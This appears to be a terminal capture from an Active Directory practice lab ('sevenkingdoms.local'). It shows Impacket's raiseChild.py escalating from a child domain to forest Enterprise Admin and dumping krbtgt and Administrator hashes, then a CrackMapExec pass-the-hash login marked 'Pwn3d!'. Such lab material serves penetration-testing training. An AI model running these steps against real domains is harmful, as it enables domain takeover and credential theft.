 [Dec 12, 2022 - 22:30:00 (CET)] exegol-goadv2 /workspace # raiseChild.py north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'
Impacket for Exegol - v0.10.1.dev1+20221202.165229.e49e4409 - Copyright 2022 SecureAuth Corporation - forked by ThePorgs

[*] Raising child domain north.sevenkingdoms.local
[*] Forest FQDN is: sevenkingdoms.local
[*] Raising north.sevenkingdoms.local to sevenkingdoms.local
[*] sevenkingdoms.local Enterprise Admin SID is: S-1-5-21-1409754491-4246775990-3914137275-519
[*] Getting credentials for north.sevenkingdoms.local
north.sevenkingdoms.local/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:13354bc6e1b48fff8d66a2090e909b27:::
north.sevenkingdoms.local/krbtgt:aes256-cts-hmac-sha1-96s:b456216b7dc44ccd3d8cf644f82b120179b427e3fdb766030ddfae28fd7db64e
[*] Getting credentials for sevenkingdoms.local
sevenkingdoms.local/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c10d90b1aceeaad52426a7fc04ccc5e5:::
sevenkingdoms.local/krbtgt:aes256-cts-hmac-sha1-96s:b80c02e254ac33f380178fb64e3fba891a4df5eff1c15ce5448e9c540b571254
[*] Target User account name is Administrator
sevenkingdoms.local/Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
sevenkingdoms.local/Administrator:aes256-cts-hmac-sha1-96s:bdb1a615bc9d82d2ab21f09f11baaef4bc66c48efdd56424e1206e581e4dd827
[Dec 12, 2022 - 22:31:02 (CET)] exegol-goadv2 /workspace # cme smb 192.168.56.10 -u Administrator -H ':c66d72021a2d4744409969a581a1705e' -d sevenkingdoms.local
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 KINGSLANDING [+] sevenkingdoms.local\Administrator::c66d72021a2d4744409969a581a1705e (Pwn3d!)